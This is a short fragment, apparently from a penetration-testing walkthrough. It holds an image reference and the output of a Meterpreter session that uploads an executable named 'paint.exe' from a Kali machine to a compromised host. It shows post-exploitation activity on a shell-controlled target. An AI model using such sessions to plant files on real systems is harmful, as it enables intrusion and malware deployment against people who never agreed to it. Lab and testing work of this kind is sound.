 meterpreter > upload paint.exe
[*] Uploading  : /home/kali/paint.exe → paint.exe
[*] Uploaded 8.00 MiB of 11.83 MiB (67.62%): /home/kali/paint.exe → paint.exe
[*] Uploaded 11.83 MiB of 11.83 MiB (100.0%): /home/kali/paint.exe → paint.exe
[*] Completed  : /home/kali/paint.exe → paint.exe
meterpreter >